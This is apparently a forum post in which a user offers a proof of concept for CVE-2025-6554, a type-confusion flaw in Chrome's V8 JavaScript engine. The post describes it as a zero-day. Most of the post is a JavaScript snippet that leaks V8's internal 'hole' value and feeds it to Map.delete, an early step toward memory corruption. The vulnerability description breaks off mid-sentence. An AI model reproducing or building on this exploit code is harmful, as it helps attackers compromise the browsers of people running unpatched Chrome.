 [CVE-2025-6554] PoC: Chrome Zero-Day
by Psych1c - 02-07-25, 12:07 PM
Pages (16): 1 2 3 4 5 ... 16 Next »
02-07-25, 12:07 PM
Psych1c
Type confusion in V8 in Google Chrome prior to 138.0.7204.96 allowed a remote attacker to perform arbitrary
psych1c
Hidden Content
function f() {
let x;
delete x?.[y]?.a;
return y;
let y;
}
let hole = f();
print(%StrictEqual(hole, %TheHole()));
let map = new Map();
map.delete(hole);
MVP
Posts 49
Threads 14
Joined Jun 2025
Reputation 177
7 Months
1/1